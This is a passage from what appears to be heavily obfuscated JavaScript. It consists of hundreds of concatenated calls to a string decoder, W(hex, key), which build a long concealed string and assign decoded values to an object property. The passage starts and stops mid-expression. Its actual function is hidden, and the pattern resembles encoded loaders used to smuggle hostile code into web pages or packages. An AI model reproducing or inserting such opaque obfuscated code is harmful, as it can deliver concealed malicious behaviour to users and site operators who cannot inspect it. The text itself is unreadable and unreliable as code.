(0x5a2,'*]&X')+W(0xdba,'U@XK')+W(0x4c9,'d[rY')+W(0x9cc,'2oje')+W(0x610,'$5dE')+W(0x97d,']VF*')+W(0x9db,'aFn0')+W(0x8ee,']0Yv')+W(0x685,'$5Lb')+W(0xc64,'d[rY')+W(0xfc2,'[o#v')+W(0xa19,'dj)4')+W(0xa91,'d[rY')+W(0x1d4,']VF*')+W(0x832,']0Yv')+W(0x4b9,'iBBT')+W(0xfef,'[o#v')+W(0x52c,'dj)4')+W(0x398,')d*V')+W(0xed6,'Mm6c')+W(0x61b,'rDi#')+W(0xfd8,'(VGl')+W(0x7a1,'C@lJ')+W(0x414,'12uo')+W(0xf84,'8cSV')+W(0xaab,'gb1U')+W(0x576,']0Yv')+W(0x829,'fdDb')+W(0xaeb,'H^JF')+W(0xee3,'rDi#')+W(0x592,'C@lJ')+W(0xe8d,'12uo')+W(0x377,'(VGl')+W(0x500,'H^JF')+W(0xc2a,'d[rY')+W(0xd93,'Z2Jp')+W(0x651,'gb1U')+W(0xaee,'$[EC')+W(0x1ff,'Z%^7')+W(0x992,'aJ27')+W(0xd84,'12uo')+W(0x7b8,'$[EC')+W(0xe9b,'TJpa')+W(0x101c,'gb1U')+W(0xb60,'aFn0')+W(0x541,'JiKI')+W(0x3dc,'k75F')+W(0x2d0,'rDi#')+W(0x8e9,'rDi#')+W(0xa9a,'s^Tg')+W(0x932,'U@XK')+W(0x8a1,'E2C4')+W(0xe02,'YNbO')+W(0x6f8,'(VGl')+W(0x758,'COf%')+W(0x276,'aFn0')+W(0x710,')d*V')+W(0xa64,'$5Lb')+W(0xfa2,'gX38')+W(0x562,'$5Lb')+W(0xdf1,'8cSV')+W(0xa61,'!vM5')+W(0x47d,'D[^S')+W(0x6dd,'lNl*')+W(0xe4d,'CI%&')+W(0x337,'!wil')+W(0xaed,'iBBT')+W(0x260,'&cle')+W(0x2bc,'UDg2')+W(0x660,']VF*')+W(0xc87,'8cSV')+W(0x4d0,'&cle')+W(0x343,'iBBT')+W(0x2e4,'$5dE')+W(0xb20,'aJ27')+W(0x80b,'$5Lb')+W(0x92a,'H^JF')+W(0x59a,'iBBT')+W(0x5f5,'UDg2')+W(0x2f8,'Hwa3')+W(0xeef,'$5Lb')+W(0x460,'&cle')+W(0xa59,'$5Lb')+W(0xa20,'(XYI')+W(0x2c4,'CI%&')+W(0x841,'Rcw@')+W(0x6cf,'$[EC')+W(0x764,'dj)4')+W(0x6aa,'Rcw@')+W(0xc11,'JiKI')+W(0x3d1,'dj)4')+W(0x862,'Z%^7')+W(0x6c4,'k8(U')+W(0xf22,'12uo')+W(0x353,'9OwL')+W(0x41f,'aFn0')+W(0xfe3,'D[^S')+W(0x808,'Z%^7')+W(0x8dc,'U@XK')+W(0x531,'d[rY')+W(0xc93,']0Yv')+W(0xb7f,']0Yv')+W(0xd85,'aJ27')+W(0x38a,'Mm6c')+W(0x809,'Mm6c')+W(0xa72,'Z2Jp')+W(0x5cc,'U@XK')+W(0x1ef,'Rcw@')+W(0x405,'H^JF')+W(0x996,'E2C4')+W(0x57a,'Z%^7')+W(0x1f5,'k75F')+W(0x3ee,'&cle')+W(0x9c8,'COf%')+W(0xf70,'gb1U')+W(0x547,'aJ27')+W(0x24b,'aJ27')+W(0xeca,'k75F')+W(0x6bf,'$[EC')+W(0xeac,'CI%&')+W(0xeba,']0Yv')+W(0xdfd,'$5dE')+W(0x2e8,'9OwL')+W(0x814,'8cSV')+W(0x225,'aFn0')+W(0x86c,'rDi#')+W(0x3b7,'Z%^7')+W(0x6fa,'lNl*')+W(0xe86,'COf%')+W(0xba1,'COf%')+W(0x1004,'12uo')+W(0x883,'gb1U')+W(0x34b,'iBBT')+W(0xb6d,'k8(U')+W(0xfea,'&cle')+W(0x90f,'d[rY')+W(0x922,'JiKI')+W(0x803,'CI%&')+W(0x7bb,'lQ2)')+W(0xb71,'$5Lb')+W(0x8ac,'gb1U')+W(0x75a,'gb1U')+W(0x480,'E2C4')+W(0xfb1,'[o#v')+W(0x52e,'k75F')+W(0x7e9,'Mm6c')+W(0xf6e,']VF*')+W(0x72c,'aFn0')+W(0x49a,'lNl*')+W(0x72d,'9OwL')+W(0x837,'gX38')+W(0xef3,'d[rY')+W(0xcd6,'$5Lb')+W(0x5f0,'TJpa')+W(0x909,'lNl*')+W(0xb76,']0Yv')+W(0xd0b,')d*V')+W(0xf2d,'lQ2)')+W(0xf57,'H^JF')+W(0x300,'JiKI')+W(0x694,'U@XK')+W(0x3b5,'(VGl')+W(0xcbc,'rDi#')+W(0x508,'!vM5')+W(0xf65,'$5dE')+W(0xec4,']0Yv')+W(0xa40,'2oje')+W(0x53a,']VF*')+W(0x357,')d*V')+W(0xebb,'Z2Jp')+W(0xce4,'8cSV')+W(0xe4e,'$5Lb')+W(0xf5a,'CI%&'))+(W(0xcd2,'CI%&')+W(0x515,'s^Tg')+W(0xfcd,'$[EC')+W(0xd63,'$5Lb')+W(0x790,'I#jX')+W(0x438,'TJpa')+W(0xcd5,'rDi#')+W(0x8fb,'Z%^7')+W(0xff2,'$5dE')+W(0xa98,'2oje')+W(0x3e4,'k75F')+W(0xa95,'Hwa3')+W(0x641,'Mm6c')+W(0x703,'Hwa3')+W(0xd39,'fdDb')+W(0x4c6,'E2C4')+W(0xe3e,')d*V')+W(0xb64,'(VGl')+W(0xaa4,'k8(U')+W(0x3fd,'Z%^7')+W(0xb58,'9OwL')+W(0x7b9,']0Yv')+W(0xece,'*]&X')+W(0x590,'D[^S')+W(0x39d,'dj)4')+W(0xe24,'lNl*')+W(0xfae,'!wil')+W(0x759,'Z%^7')+W(0xcd1,'gX38')+W(0xdbc,'D[^S')+W(0xdf8,'(VGl')+W(0x49b,'!wil')+W(0x5e5,'D[^S')+W(0xbea,'TJpa')+W(0xd3f,'$5dE')+W(0x847,'COf%')+W(0x5f4,'D[^S')+W(0x9d8,'iBBT')+W(0x52a,'JiKI')+W(0x314,'$5Lb')+W(0xd0e,'lQ2)')+W(0xe49,'Jo18')+W(0x4da,']0Yv')+W(0x41b,'U@XK')+W(0x627,'Z2Jp')+W(0x604,']VF*')+W(0x768,'gX38')+W(0x679,'Z%^7')+W(0xa85,'dj)4')+W(0x55b,'dj)4')+W(0x828,'U@XK')+W(0x4db,'Jo18')+W(0xf76,'s^Tg')+W(0xda1,'dj)4')+W(0x722,'2oje')+W(0x2cd,'(VGl')+W(0xc52,'Z%^7')+W(0xb33,'2oje')+W(0xd88,'gX38')+W(0xbb6,'UDg2')+W(0x2dc,'$5dE')+W(0x878,'k75F')+W(0xe67,']VF*')+W(0xc3d,'Jo18')+W(0x2ae,'rDi#')+W(0x83f,'!vM5')+W(0xfad,'(VGl')+W(0x214,'gX38')+W(0xba7,'$5dE')+W(0x478,'gX38')+W(0xa32,'$[EC')+W(0x46c,'gb1U')+W(0x949,'CI%&')+W(0x338,'9OwL')+W(0x4e8,'2oje')+W(0xd78,'2oje')+W(0x98b,'8cSV')+W(0x71f,'E2C4')+W(0x232,'&cle')+W(0xab6,'9OwL')+W(0x7d3,'Jo18')+W(0x38e,'YNbO')+W(0x3cd,'12uo')+W(0x5ed,'dj)4')+W(0xb36,'!vM5')+W(0x34c,'!wil')+W(0x7ea,'8cSV')+W(0x79b,'dj)4')+W(0x4c3,'s^Tg')+W(0x7e2,'d[rY')+W(0x56d,'8cSV')+W(0xbf5,'(VGl')+W(0xe59,'&cle')+W(0x7ae,'iBBT')+W(0x45a,'d[rY')+W(0x7aa,'lQ2)')+W(0xe9e,']VF*')+W(0x671,'iBBT')+W(0x59d,'[QV&')+W(0xc33,'12uo')+W(0x783,'lNl*')+W(0x1006,'lNl*')+W(0x9c0,'UDg2')+W(0x35d,'s^Tg')+W(0xcea,')d*V')+W(0x44b,'JiKI')+W(0xf31,'gb1U')+W(0x2cb,']VF*')+W(0x674,'D[^S')+W(0xa00,'12uo')+W(0x39b,'d[rY')+W(0x3d8,'*]&X')+W(0xf8c,'lNl*')+W(0xa0d,'Jo18')+W(0xcf4,'&cle')+W(0xa03,'aFn0')+W(0x6fc,'8cSV')+W(0xa5d,'9OwL')+W(0x732,'aFn0')+W(0xaa0,'U@XK')+W(0x63d,'$[EC')+W(0x95d,'COf%')+W(0xda8,'UDg2')+W(0xe2e,'lNl*')+W(0x3f4,'$5Lb')+W(0xe4a,'lQ2)')+W(0x88c,'!vM5')+W(0xf69,'Mm6c')+W(0xabd,'[o#v')+W(0xa2a,'Jo18')+W(0xa04,'aFn0')+W(0x50d,'YNbO')+W(0x335,'!vM5')+W(0x2cc,'Mm6c')+W(0xb9b,'$5dE')+W(0x602,'U@XK')+W(0xa2d,'[QV&')+W(0x370,'Hwa3')+W(0xd08,'gX38')+W(0xf8e,')d*V')+W(0xad7,'$[EC')+W(0x9a7,'C@lJ')+W(0xbc4,'YNbO')+W(0xaa5,')d*V')+W(0x40a,'Jo18')+W(0xb3b,'$5Lb')+W(0x88e,'lNl*')+W(0xaa7,'lNl*')+W(0x402,'Rcw@')+W(0xe45,'12uo')+W(0xe8e,'aFn0')+W(0xfdf,'k75F')+W(0x6f9,'k75F')+W(0x43c,'COf%')+W(0x995,'$5dE')+W(0xe65,'TJpa')+W(0x2d7,'2oje')+W(0x1d7,'YNbO')+W(0x6a1,'fdDb')+W(0xa8a,'Hwa3')+W(0x682,'lNl*')+W(0xfcc,'dj)4')+W(0x4d3,'$5Lb')+W(0x5bc,'rDi#')+W(0x44d,'Z2Jp')+W(0x9c1,'lQ2)')+W(0xa3b,'*]&X')+W(0xb0a,'I#jX')+W(0x631,'Jo18')+W(0xe11,'D[^S')+W(0x6a0,'(XYI')+W(0x912,'2oje')+W(0x8a3,'k8(U')+W(0x3da,'!wil')+W(0xb94,'gX38')+W(0xf66,'9OwL')+W(0x4eb,'Rcw@')+W(0x2c3,'gb1U')+W(0xb59,'Jo18')+W(0x83e,'E2C4')+W(0x658,'Mm6c')+W(0x4e7,'Hwa3')+W(0xe1c,'[QV&')+W(0x5fd,'&cle')+W(0x31c,'(XYI')+W(0x30e,'YNbO')+W(0x218,'!vM5')+W(0x3c4,'COf%')+W(0x792,'fdDb')+W(0x37f,'12uo')+W(0xcf6,'$5dE')+W(0x678,'rDi#')+W(0xd30,'Jo18')+W(0x3c3,'(VGl')+W(0xba6,'Jo18')+W(0xde9,']VF*')+W(0x1001,'aFn0')+W(0x88d,'D[^S')+W(0x3b0,'lQ2)')+W(0x71d,']0Yv'))+(W(0x96a,'[QV&')+W(0xebe,'aFn0')+W(0x9e4,'C@lJ')+W(0xa8f,'H^JF')+W(0x885,'I#jX')+W(0x804,'$[EC')+W(0x413,'Mm6c')+W(0x785,'&cle')+W(0x51f,'!wil')+W(0xcaf,'H^JF')+W(0xab8,'gb1U')+W(0xe5a,'&cle')+W(0x3de,'U@XK')+W(0x5b2,'k8(U')+W(0x8a9,'JiKI')+W(0x845,'JiKI')+W(0x34e,'UDg2')+W(0xa45,'9OwL')+W(0xa6a,'s^Tg')+W(0x810,'CI%&')+W(0x702,'lNl*')+W(0x269,'TJpa')+W(0xbf1,'$5Lb')+W(0xd00,'$5dE')+W(0x361,'UDg2')+W(0xfdd,'iBBT')+W(0xf7c,'aJ27')+W(0x42c,'Rcw@')+W(0xd02,'C@lJ')+W(0xd94,'!wil')+W(0xeb0,'k8(U')+W(0x7d6,'fdDb')+W(0x25c,'[o#v')+W(0x243,'Rcw@')+W(0x4b3,']0Yv')+W(0x3ac,'rDi#')+W(0xa2e,']0Yv')+W(0xd13,'8cSV')+W(0xfd1,'!vM5')+W(0x5ab,'Hwa3')+W(0x8cb,'9OwL')+W(0x39e,'C@lJ')+W(0x8df,'!wil')+W(0x927,'gX38')+W(0x65f,']0Yv')+W(0x568,'Mm6c')+W(0xca7,'8cSV')+W(0x240,')d*V')+W(0x593,'*]&X')+W(0xd52,'CI%&')+W(0x73c,'(VGl')+W(0x209,'YNbO')+W(0xef2,'2oje')+W(0xe73,'dj)4')+W(0xa25,'JiKI')+W(0xfc5,'gb1U')+W(0x779,'*]&X')+W(0x56e,'Z%^7')+W(0x58d,'9OwL')+W(0x42d,'8cSV')+W(0x9f1,'gX38')+W(0x35a,'CI%&')+W(0x68a,']VF*')+W(0x6d4,'UDg2')+W(0xc5e,'YNbO')+W(0x719,'U@XK')+W(0x334,'d[rY')+W(0x45e,'$5Lb')+W(0xdb4,'lQ2)')+W(0xddb,'Mm6c')+W(0xf0b,'gb1U')+W(0x303,'(VGl')+W(0x9f8,')d*V')+W(0xcc3,'CI%&')+W(0xef6,'Z%^7')+W(0x9ad,'JiKI')+W(0x997,'gb1U')+W(0xc9c,'rDi#')+W(0xda4,'rDi#')+W(0x9ac,'gX38')+W(0x67f,'!wil')+W(0xedf,'rDi#')+W(0xfa8,'d[rY')+W(0xcce,'UDg2')+W(0x7c0,'Hwa3')+W(0xefd,'8cSV')+W(0xeda,'8cSV')+W(0x7f5,'aJ27')+W(0xa24,'aJ27')+W(0xeeb,'(VGl')+W(0x754,'CI%&')+W(0x9fb,'aJ27')+W(0x311,'aJ27')+W(0xb46,'U@XK')+W(0x8af,'[o#v')+W(0xaf6,'$[EC')+W(0x632,'!wil')+W(0xf2a,']0Yv')+W(0xe5e,'aFn0')+W(0x7f4,'!vM5')+W(0x924,'YNbO')+W(0x69b,'2oje')+W(0x7e8,'Jo18')+W(0xfd4,'lQ2)')+W(0x985,'8cSV')+W(0xaec,'9OwL')+W(0xb7d,'TJpa')+W(0xeb9,']0Yv')+W(0xefa,'[o#v')+W(0xeab,'JiKI')+W(0x65a,'*]&X')+W(0x3fb,'$[EC')+W(0x7b0,'iBBT')+W(0x9d7,'Jo18')+W(0x43a,'rDi#')+W(0x3b2,'k8(U')+W(0xc65,'gb1U')+W(0xebc,'*]&X')+W(0x94f,'D[^S')+W(0x8c0,'k8(U')+W(0x27d,'[o#v')+W(0xf0f,'U@XK')+W(0xed8,'!vM5')+W(0xc2e,'UDg2')+W(0x2ab,'&cle')+W(0x406,'*]&X')+W(0xd14,'!wil')+W(0xf21,'I#jX')+W(0xd23,'[QV&')+W(0x5c5,'CI%&')+W(0xd3c,')d*V')+W(0x955,'dj)4')+W(0x6c8,'Jo18')+W(0xbd8,'lNl*')+W(0x6e1,'Jo18')+W(0xd9d,'C@lJ')+W(0x9f2,'aJ27')+W(0x245,'&cle')+W(0xcee,'H^JF')+W(0x87e,'UDg2')+W(0x4dc,'lNl*')+W(0xd03,'JiKI')+W(0xefe,'[o#v')+W(0x380,']0Yv')+W(0xb83,'gb1U')+W(0x47c,'(XYI')+W(0x319,'s^Tg')+W(0x91d,'aFn0')+W(0xbdd,'UDg2')+W(0xa3e,'rDi#')+W(0x73f,'U@XK')+W(0xff0,'U@XK')+W(0xebf,'[QV&')+W(0xf9a,'rDi#')+W(0x48f,'C@lJ')+W(0x263,'JiKI')+W(0xecd,'gb1U')+W(0xa49,'2oje')+W(0xb2a,'D[^S')+W(0xfe1,'aFn0')+W(0xddd,'rDi#')+W(0xfc6,'*]&X')+W(0x798,'*]&X')+W(0x6b5,'k8(U')+W(0x816,'$5Lb')+W(0xffe,'rDi#')+W(0x8e7,'COf%')+W(0x666,'gb1U')+W(0x477,'[QV&')+W(0x9ba,'Z%^7')+W(0xba9,']VF*')+W(0x64d,'s^Tg')+W(0x6d3,'dj)4')+W(0xeed,'gb1U')+W(0xf0a,'D[^S')+W(0xa9b,'H^JF')+W(0xf7d,')d*V')+W(0xe56,'!wil')+W(0x74d,']0Yv')+W(0x739,'JiKI')+W(0x7ab,'Z%^7')+W(0x20e,'D[^S')+W(0x6c0,'rDi#')+W(0x895,'COf%')+W(0x98f,'lQ2)')+W(0x80e,'!wil')+W(0xe63,'Z%^7')+W(0xf39,'*]&X')+W(0x8b2,'&cle')+W(0x42e,'gb1U')+W(0x3ab,'rDi#')+W(0xc50,'[QV&')+W(0x39c,'H^JF')+W(0x4fc,'Jo18')+W(0x2aa,'k75F')+W(0x379,'12uo')+W(0xb8e,'$5dE')+W(0xda0,'s^Tg')+W(0xe30,'E2C4')+W(0x101b,'Mm6c'))+(W(0xbbf,'lNl*')+W(0x8d9,'[QV&')+W(0xfe7,'(XYI')+W(0x8a0,'Mm6c')+W(0x371,'k8(U')+W(0x7df,'I#jX')+W(0x8f5,'rDi#')+W(0x279,'UDg2')+W(0x310,'8cSV')+W(0xcdd,'JiKI')+W(0x8de,'(VGl')+W(0xcfa,']0Yv')+W(0xe1a,'!vM5')+W(0x453,'gb1U')+W(0x84f,'aFn0')+W(0x811,'JiKI')+W(0xde7,'[o#v')+W(0x1de,'Z%^7')+W(0x839,'&cle')+W(0x740,'TJpa')+W(0xcc4,'*]&X')+W(0xd9a,'Mm6c')+W(0xc69,'D[^S')+W(0x82d,'Jo18')+W(0x94e,'YNbO')+W(0xaa9,'2oje')+W(0xd0c,'[o#v')+W(0xb27,'H^JF')+W(0x870,'gb1U')+W(0xce6,'H^JF')+W(0x61d,']0Yv')+W(0xd7e,'d[rY')+W(0x92f,']VF*')+W(0x42b,'2oje')+W(0x8a4,'9OwL')+W(0x70b,'8cSV')+W(0xfde,'k75F')+W(0x6e3,'D[^S')+W(0x622,'UDg2')+W(0x899,'k75F')+W(0x5cd,'UDg2')+W(0xd28,'$[EC')+W(0x760,'H^JF')+W(0xa2b,'&cle')+W(0xab5,'YNbO')+W(0xfce,'Rcw@')+W(0x26b,'(XYI')+W(0x101f,'k75F')+W(0xf9f,'aFn0')+W(0xb79,'U@XK')+W(0xe1f,'$[EC')+W(0x974,'gb1U')+W(0x81d,'9OwL')+W(0xc25,'aFn0')+W(0x68b,'$[EC')+W(0x776,'CI%&')+W(0x89b,'s^Tg')+W(0x734,'H^JF')+W(0xf12,']0Yv')+W(0xd76,'(VGl')+W(0x615,'(VGl')+W(0x3d2,'[QV&')+W(0xdd2,'I#jX')+W(0x9c4,')d*V')+W(0xdc8,'D[^S')+W(0xf8b,'Z%^7')+W(0x689,'UDg2')+W(0x9de,']VF*')+W(0xdad,'D[^S')+W(0x9eb,'gb1U')+W(0x50e,'gb1U')+W(0x881,'rDi#')+W(0x1f4,')d*V')+W(0x321,')d*V')+W(0x6f4,'lQ2)')+W(0xfc3,'9OwL')+W(0x4f6,'I#jX')+W(0xfaa,'[QV&')+W(0xb92,'Rcw@')+W(0x1e4,'iBBT')+W(0x5da,'Mm6c')+W(0xec3,'8cSV')+W(0x342,'s^Tg')+W(0xc1a,')d*V')+W(0x659,'dj)4')+W(0x3c0,'$[EC')+W(0xdb8,'[QV&')+W(0x9e8,'iBBT')+W(0xfac,'Jo18')+W(0x523,'CI%&')+W(0x74f,'k75F')+W(0x673,'$5dE')+W(0xe4c,'CI%&')+W(0x5ce,']VF*')+W(0xd3b,')d*V')+W(0xdaa,'U@XK')+W(0xa7b,'&cle')+W(0xb2b,'[o#v')+W(0x9f5,'12uo')+W(0x947,'*]&X')+W(0xab4,'TJpa')+W(0x64b,'COf%')+W(0xeb3,'UDg2')+W(0x7ca,'(XYI')+W(0x529,'2oje')+W(0x757,'D[^S')+W(0xc42,'Z2Jp')+W(0x77b,'U@XK')+W(0xbaa,'fdDb')+W(0xf92,']0Yv')+W(0xa1a,'$5Lb')+W(0xdc0,'Hwa3')+W(0xe55,'8cSV')+W(0xc22,'Mm6c')+W(0x46b,'E2C4')+W(0x8f6,'iBBT')+W(0x8a2,'Hwa3')+W(0x5e8,'gX38')+W(0x849,'rDi#')+W(0xef9,'gb1U')+W(0xb08,'rDi#')+W(0x7ba,'Hwa3')+W(0xc5b,'iBBT')+W(0xbe3,'2oje')+W(0x360,'s^Tg')+W(0x7b1,'UDg2')+W(0x612,'8cSV')+W(0x74e,'Z%^7')+W(0x33a,'rDi#')+W(0x417,'gX38')+W(0xb5d,'Z2Jp')+W(0x853,'9OwL')+W(0x25e,'D[^S')+W(0xaf4,'8cSV')+W(0xad3,'$[EC')+W(0x88a,'Z2Jp')+W(0xf6c,'H^JF')+W(0x536,'fdDb')+W(0x212,'JiKI')+W(0x83b,'9OwL')+W(0xb37,'U@XK')+W(0x929,'UDg2')+W(0x56c,'$5Lb')+W(0x41e,'C@lJ')+W(0x458,'lQ2)')+W(0x4ea,'(VGl')+W(0xd1d,'YNbO')+W(0xb10,'Rcw@')+W(0x5ea,'$5Lb')+W(0x9aa,'I#jX')+W(0x82b,'Z%^7')+W(0x3a0,'[o#v')+W(0x442,'9OwL')+W(0xe53,'Jo18')+W(0xb82,'!vM5')+W(0xe37,']0Yv')+W(0x6d8,'COf%')+W(0xd61,'$5Lb')+W(0xfe4,'[QV&')+W(0x35e,'I#jX')+W(0x6e2,'gb1U')+W(0x7f0,'COf%')+W(0xf8d,'fdDb')+W(0x8d2,'E2C4')+W(0x509,'gX38')+W(0x640,'$5Lb')+W(0x54c,'H^JF')+W(0x48a,'[QV&')+W(0x304,'$[EC')+W(0xe98,'D[^S')+W(0x512,'Z2Jp')+W(0xdd3,'$5dE')+W(0x3f7,'*]&X')+W(0xc3b,'d[rY')+W(0x2d6,'gX38')+W(0xd7d,'U@XK')+W(0x31d,'$5Lb')+W(0x33d,'2oje')+W(0x372,'*]&X')+W(0xba2,'CI%&')+W(0xcfb,'!wil')+W(0xe16,'fdDb')+W(0xbb7,'YNbO')+W(0x48e,'!wil')+W(0xf87,'YNbO')+W(0x958,'Z2Jp')+W(0x3c7,'lQ2)')+W(0x642,'U@XK')+W(0x85c,'YNbO')+W(0x7f8,')d*V')+W(0x9cf,'Rcw@')+W(0x52f,'U@XK')+W(0x824,'Rcw@')+W(0x292,'lQ2)')+W(0x709,'k75F')+W(0xa17,'9OwL')+W(0x21e,'lQ2)')+W(0xf1a,'8cSV')+W(0x78c,'H^JF')+W(0x28b,'E2C4'))+(W(0xc1b,'H^JF')+W(0xf3b,'Mm6c')+W(0xc30,'s^Tg')+W(0x617,'iBBT')+W(0xf0e,'k8(U')+W(0xbfe,'I#jX')+W(0x426,'(VGl')+W(0x213,']VF*')+W(0x3ca,'*]&X')+W(0xb96,']VF*')+W(0xf1b,'Rcw@')+W(0xe95,'lNl*')+W(0xc28,'!wil')+W(0xc62,'&cle')+W(0xc6e,'YNbO')+W(0xf98,'UDg2')+W(0xcf0,'12uo')+W(0x8c5,'$5dE')+W(0x20a,'UDg2')+W(0xd86,'Jo18')+W(0xbc5,'Rcw@')+W(0xd2a,'$5Lb')+W(0x235,'TJpa')+W(0xbdf,'&cle')+W(0x73e,'8cSV')+W(0x3bf,'Z%^7')+W(0xb4b,'k75F')+W(0x60e,'[o#v')+W(0xc07,'Jo18')+W(0xf2c,'$[EC')+W(0xd98,'*]&X')+W(0x270,']VF*')+W(0xd38,'$5Lb')+W(0x8b6,'lNl*')+W(0x239,'fdDb')+W(0x7a0,'lNl*')+W(0xa48,'!wil')+W(0x6b0,'lNl*')+W(0xaf7,'2oje')+W(0x301,'aJ27')+W(0xc29,'2oje')+W(0x5fe,'E2C4')+W(0xf46,'(XYI')+W(0x386,'s^Tg')+W(0x762,'(VGl')+W(0x53f,'$5dE')+W(0xd26,'!vM5')+W(0x53e,'s^Tg')+W(0x62c,'Z%^7')+W(0xbd0,'CI%&')+W(0x38b,'I#jX')+W(0x78a,'YNbO')+W(0x23e,'12uo')+W(0xd5c,'Z2Jp')+W(0xf3a,'8cSV')+W(0xbcf,'!vM5')+W(0x8f4,'Hwa3')+W(0x930,'$5dE')+W(0x29c,'Z%^7')+W(0x465,'gX38')+W(0xc3f,'k8(U')+W(0x1cf,'!vM5')+W(0xede,'$5Lb')+W(0x1d2,'I#jX')+W(0x93e,'*]&X')+W(0x618,'CI%&')+W(0x65d,'JiKI')+W(0x7fe,'k75F')+W(0xe0a,'H^JF')+W(0xb6c,'iBBT')+W(0x86a,'d[rY')+W(0x259,'JiKI')+W(0xa07,'gX38')+W(0x5ac,'2oje')+W(0x8b8,'YNbO')+W(0xe7c,'&cle')+W(0x6e8,'Rcw@')+W(0x3a8,'d[rY')+W(0xc8c,'gb1U')+W(0xf20,'*]&X')+W(0xa16,')d*V')+W(0x855,'D[^S')+W(0xd1b,'gb1U')+W(0x8db,'CI%&')+W(0x77d,'Hwa3')+W(0x71e,'I#jX')+W(0x861,'COf%')+W(0x2ac,'rDi#')+W(0x4c7,'aFn0')+W(0xea1,'gb1U')+'UR'),c[W(0x2be,'gb1U')]=W(0x951,'k75F')+W(0x5a3,'fdDb')+W(0xe06,'JiKI')+W(0x421,'k8(U')+W(0xde0,'Rcw@')+W(0x363,'C@lJ')+W(0x720,'d[rY')+W(0xa56,'Hwa3')+W(0x238,'12uo')+W(0x973,'aFn0')+W(0x83c,'[o#v')+W(0x54f,'H^JF')+W(0x261,'YNbO')+W(0x539,'&cle')+W(0x8ff,'dj)4')+W(0xc12,'d[rY')+W(0xb1f,'&cle')+W(0x5a4,'I#jX')+W(0x747,'YNbO')+W(0x4cd,'gb1U')+W(0xbd6,'12uo')+W(0xc7b,']0Yv')+W(0xa69,'TJpa')+W(0x8fd,'rDi#')+W(0x5d0,'Hwa3')+W(0xf64,'Rcw@')+W(0xa1c,')d*V')+W(0x681,'Z%^7')+W(0x9dd,'C@lJ')+W(0x2f7,'Z2Jp')+W(0x940,'YNbO')+W(0x80a,'Z2Jp')+W(0xbc0,'12uo')+W(0xf90,'[o#v')+W(0x6bc,'E2C4')+W(0x48b,'k75F')+W(0xb0e,'D[^S')+W(0x8b9,'iBBT')+W(0xc7c,'!vM5')+W(0xa81,'d[rY')+W(0xdaf,'fdDb')+W(0x2da,'U@XK')+W(0x99d,'[o#v')+W(0x436,'D[^S')+W(0x66f,'Z2Jp')+W(0x9b3,'YNbO')+W(0x891,'Hwa3')+W(0xabe,']0Yv')+W(0xf63,'Jo18')+W(0x6fb,'aFn0')+W(0xfca,'I#jX')+W(0x9a4,'iBBT')+W(0x24a,'COf%')+W(0x272,'!vM5')+W(0x23c,'[QV&')+W(0x4a9,'U@XK')+W(0x1021,'k8(U')+W(0x206,'&cle')+W(0x7e4,'Z2Jp')+W(0xc53,'d[rY')+W(0x69c,'UDg2')+W(0xbb2,'Mm6c')+W(0xe88,'Jo18')+W(0x9c6,'!wil')+W(0x765,'k8(U')+W(0x554,'2oje')+W(0x2b2,'CI%&')+W(0x1f9,'YNbO')+W(0xcef,'[o#v')+W(0xe2a,'Z%^7')+W(0xe7a,'s^Tg')+W(0x55e,'rDi#')+W(0xad0,'Jo18')+W(0x1018,'Z2Jp')+W(0x748,')d*V')+W(0xb28,'H^JF')+W(0xfbf,']0Yv')+W(0xda7,'Z%^7')+W(0xb5c,'U@XK')+W(0x98d,'d[rY')+W(0xd97,'&cle')+W(0xa67,']VF*')+W(0x871,'D[^S')+W(0xf1c,']0Yv')+W(0x9b0,']VF*')+W(0xd25,'$5Lb')+W(0x7b4,'gX38')+W(0xe4f,'d[rY')+W(0xe25,'lNl*')+W(0x45d,'12uo')+W(0x5dc,'9OwL')+W(0x32a,'$5dE')+W(0x40e,'9OwL')+W(0x8a8,'$5Lb')+W(0x574,'$[EC')+W(0x797,'!vM5')+W(0xd12,'Hwa3')+W(0x82f,'8cSV')+W(0xb4d,'Z2Jp')+W(0x50c,'C@lJ')+W(0x401,'k8(U')+W(0xd1e,'s^Tg')+W(0xcdb,'8cSV')+W(0x71a,'lQ2)')+W(0xeea,'Mm6c')+W(0x921,'Hwa3')+W(0xa92,'gX38')+W(0xbff,'COf%')+W(0x952,'d[rY')+W(0xd37,'$5dE')+W(0xf15,'$[EC')+W(0x1d3,'k8(U')+W(0x723,'$5Lb')+W(0x62b,'$5Lb')+W(0x347,'[QV&')+W(0x215,']VF*')+W(0x8ed,'[o#v')+W(0xd7b,'9OwL')+W(0x6cc,'*]&X')+W(0x467,'C@lJ')+W(0x95e,'!wil')+W(0xafb,'$5dE')+W(0x60b,'E2C4')+W(0x537,'iBBT')+W(0x70f,'$5dE')+W(0x5d6,'I#jX')+W(0x5ee,'fdDb')+W(0xf10,']VF*')+W(0xfe6,'Jo18')+W(0xa47,'COf%')+W(0xb2e,'8cSV')+W(0xcf8,'UDg2')+W(0x422,'gX38')+W(0x6ed,'Rcw@')+W(0x2fa,'!vM5')+W(0xe8a,'JiKI')+W(0x431,'d[rY')+W(0xb05,'2oje')+W(0xcbf,')d*V')+W(0xc51,'D[^S')+W(0x485,'Jo18')+W(0x906,'[QV&')+W(0xc0b,'I#jX')+W(0xbbe,'iBBT')+W(0x9df,'Z2Jp')+W(0xbf6,'YNbO')+W(0xd80,'(XYI')+W(0x4d5,']0Yv')+W(0x4b2,'d[rY')+W(0xb06,'TJpa')+W(0xd3e,'Jo18')+W(0xe81,'Rcw@')+W(0xbce,'aFn0')+W(0x6a5,'9OwL')+W(0xe3c,'COf%')+W(0x66e,'lNl*')+W(0x2df,'JiKI')+W(0xaad,'fdDb')+W(0x1ea,'YNbO')+W(0xd43,'Z2Jp')+W(0x32d,'iBBT')+W(0xe71,'Mm6c')+W(0xd8d,'JiKI')+W(0x5eb,'fdDb')+W(0xdf6,'8cSV')+W(0xac2,')d*V')+W(0xd7a,'aJ27')+W(0x62a,'*]&X')+W(0x8bf,'[o#v')+W(0x607,'lQ2)')+W(0xac9,'9OwL')+W(0x268,'fdDb')+W(0x3fe,'aFn0')+W(0xc60,'UDg2')+W(0x953,'2oje')+W(0xcb0,'8cSV')+W(0x84b,'lQ2)')+W(0x715,'$5dE')+W(0x64f,'lQ2)')+W(0xa89,'$[EC')+W(0x6ee,'YNbO')+W(0x5be,'[QV&')+W(0x8be,'UDg2')+W(0xffa,'Z2Jp')+W(0x506,'[QV&')+W(0xd8c,')d*V')+W(0xfd0,'dj)4')+W(0x6de,'I#jX')+W(0xf3e,'lNl*')+W(0x4bc,'UDg2')+W(0x8c6,'lQ2)')+W(0xe6